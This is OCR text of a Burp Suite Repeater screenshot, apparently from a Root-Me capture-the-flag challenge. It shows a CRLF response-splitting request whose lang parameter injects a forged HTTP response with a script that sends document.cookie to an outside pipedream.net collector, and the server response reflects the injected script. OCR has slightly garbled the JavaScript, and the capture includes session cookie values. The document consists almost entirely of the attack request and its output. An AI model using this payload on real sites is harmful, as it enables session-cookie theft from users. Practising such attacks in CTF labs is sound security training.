 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: http://chall
Request
Pretty Raw Hex \n
1 GET /user/param?lang=
en%0D%0A%0D%0AHTTP/1.1%20200%20OK%0D%0AContent-Type:%20text/html%0D%0ALast-Modified:%
20Thu,%2001%20Jan%202099%2012:00:00%20GMT%0D%0AContent-Length:%20101%0D%0A%0D%0A%3Csc
ript%3Elocation.replace%28%29https://eo60h181s8m41hh.m.pipedream.net?'%2econcat(docum
ent%2ecookie)%29%3C/script%3E HTTP/1.1
2 Host: challenge01.root-me.org:58002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge01.root-me.org:58002/user/lang
9 Cookie: lang=en; _ga_SRYSKX09J7=GS1.1.1685693599.2.1.1685693711.0.0.0; _ga=
GA1.1.809723559.1682678956; user_session=bfedd77b-2c90-42cf-a8a9-642775cbb817; lang=
en
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Set-Cookie: lang=en
3 Server: WorldCompanyWebServer
4 Connection: close
5 Location: /home
6 Date: Fri, 02 Jun 2023 09:14:51 GMT
7 Content-Type: text/html
8 Content-Length: 263
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html
12 Last-Modified: Thu, 01 Jan 2099 12:00:00 GMT
13 Content-Length: 101
14
15 <script>
location.replace()https:
//eo60h181s8m41hh.m.pipedream.net?'.concat(document.cookie))
</script>
; Expires=Fri, 09 Jun 2023 09:14:51 GMT; Path=/
16
17
Search... 0 matches
Search... 0 matches
Done